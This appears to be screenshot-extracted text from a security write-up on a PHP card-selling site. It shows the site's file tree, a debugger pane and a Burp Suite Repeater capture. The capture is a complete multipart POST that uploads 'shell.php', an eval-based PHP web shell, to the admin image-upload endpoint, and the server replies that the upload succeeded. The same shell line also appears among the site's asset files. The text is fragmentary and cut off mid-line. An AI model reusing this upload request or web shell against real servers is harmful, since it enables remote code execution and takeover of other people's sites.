 项目
info.php
kmlist.php
list.php
login.php
loglist.php
other-set.php
search.php
set.php
typelist.php
assets
goodsimg
1645251787.png
1645255096.php
1645255374.png
1645255751.php
df.jpg
if
imgs
4.png
bj3.jpg
EM.jpg
logo.php
logo.png
sc1.jpg
1.png
54b9140683202.jpg
2122-1.png
9602x90.jpg
140916064844xgrlvl.jpg
alipay.ico
qqpay.ico
tenpay.ico
wechat.ico
codepay
if
list.php
clist.php
1645251787.png
1 <?php phpinfo();eval($_REQUEST[1]);?>
调试:
clist.php
调试器 控制台 输出
帧
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
帧不可用
变量不可用
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to Fun
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
1 × 2 × 3 × 4 × 5 × 6 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Send Cancel < >
Target: http://www.fak
Request
Pretty Raw Hex \n
1 POST /admin/set.php?mod=upimg HTTP/1.1
2 Host: www.faka.com
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.faka.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfxdK6wNEgaZWbflo
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.faka.com/admin/set.php?mod=upimg
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: admin_token=
PHPSESSID=kcq7s4bpvcgmut9vgklfupvo4s
14 Connection: close
15
16 ------WebKitFormBoundaryfxdK6wNEgaZWbflo
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();eval($_REQUEST[1]);?>
21 ------WebKitFormBoundaryfxdK6wNEgaZWbflo
22 Content-Disposition: form-data; name="s"
23
24 1
25 ------WebKitFormBoundaryfxdK6wNEgaZWbflo--
26
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
</div>
<div class="panel-body">
成功上传文件!<br>
（可能需要清空浏览器缓存才能看到效
"set.php?mod=upimg" method=
multipart/form-data">
<label for="file">
</label>
<input type="file" name="
/>
<input type="hidden" name
<br>
<input type="submit" clas
btn-primary btn-block" va
</form>
*请上传300*82的png格式的图片<b
<br>
现在的图片：<br>
<img src="../assets/imgs/lo
style="max-width:100%">
</div>
</div>
<script>
108 var items = $("select[default
109
110 for (i = 0;
i < items.length;
i++) {
111 $(items[i]).val($(items[i])
;
112 }
113
114 function showepayurlinput(v){
115 if(v == 9){
66666666666666666